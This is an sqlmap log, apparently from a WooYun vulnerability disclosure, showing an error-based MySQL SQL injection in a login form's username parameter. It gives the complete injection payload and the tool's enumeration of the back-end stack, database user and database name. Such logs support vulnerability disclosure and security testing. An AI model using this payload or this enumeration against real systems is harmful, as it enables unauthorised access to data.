 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: formhash=e171e650&login=1&username=admin' AND (SELECT 5063 FROM(SEL
ECT COUNT(*),CONCAT(0x71696e6371,(SELECT (CASE WHEN (5063=5063) THEN 1 ELSE 0 EN
D)),0x71776a7371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND 'PuUt'='PuUt&password=admin
---
[19:41:43] [INFO] testing MySQL
[19:41:43] [WARNING] reflective value(s) found and filtering out
[19:41:43] [INFO] confirming MySQL
[19:41:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.0
back-end DBMS: MySQL >= 5.0.0
[19:41:44] [INFO] fetching current user
[19:41:44] [INFO] retrieved: buguser@%
current user:    'buguser@%'
[19:41:44] [INFO] fetching current database
[19:41:44] [INFO] retrieved: bug2go
current database:    'bug2go'
[19:41:44] [INFO] testing if current user is DBA
[19:41:44] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org